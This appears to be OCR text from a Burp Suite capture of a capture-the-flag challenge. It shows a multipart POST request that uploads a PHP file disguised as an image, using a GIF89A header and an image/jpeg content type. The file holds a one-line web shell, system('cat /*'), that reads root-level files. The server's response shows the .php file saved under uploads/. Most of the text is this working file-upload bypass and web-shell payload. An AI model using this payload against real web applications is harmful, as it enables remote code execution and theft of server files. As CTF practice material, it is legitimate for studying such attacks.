 Send Cancel < ▼ > ▼ Target: http://4078d7bc-1639-4264-8
Request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: 4078d7bc-1639-4264-882d-f146f23f8d4a.node4.buuoj.cn:81
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://4078d7bc-1639-4264-882d-f146f23f8d4a.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHOtZmyQZfljR9VkO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://4078d7bc-1639-4264-882d-f146f23f8d4a.node4.buuoj.cn:81/p
rofile.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryHOtZmyQZfljR9VkO
16 Content-Disposition: form-data; name="upload_file"; filename="
a.php"
17 Content-Type: image/jpeg
18
19 GIF89A
20 <?php system('cat /*');
21
22 ------WebKitFormBoundaryHOtZmyQZfljR9VkO
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundaryHOtZmyQZfljR9VkO--
27
Response
Pretty Raw Hex Render \n
66 outline:mediumnone;
67 position:absolute;
68 filter:alpha(opacity=0);
69 -moz-opacity:0;
70 opacity:0;
71 left:0px;
72 top:0px;
73 }
74 </style>
75 <div class="page-content">
76 <div>
77 <div class="profile-page">
78 <div class="wrapper">
79 <div class="page-header page-header-small"
filter-color="green">
80 <div class="page-header-image" data-parallax="
true" style="background-image:
url('images/cc-bg-1.jpg');">
</div>
81 <div class="container">
82 <div class="content-center">
83 <div class="cc-profile-image">
<a href="#">
<img src="
uploads/d41d8cd98f00b204e9800998ecf8427e
.php" alt="Image"/>
</a>
</div>
</br>
<div class="div1" >
84 <form action="/profile.php" method="post"
enctype="multipart/form-data">
85 <div class="div2">
□□□□
</div>
86 <input type="file" class="inputstyle"
name="upload_file"/>
87 <input class="button" type="submit" name
="submit" value="□□" style="position:
relative;left: 105px;top: -23px;" />
88 </form>
89 </div>
</br>
90 <script>
alert('Please Login First!');
</script>
<p class="category text-white">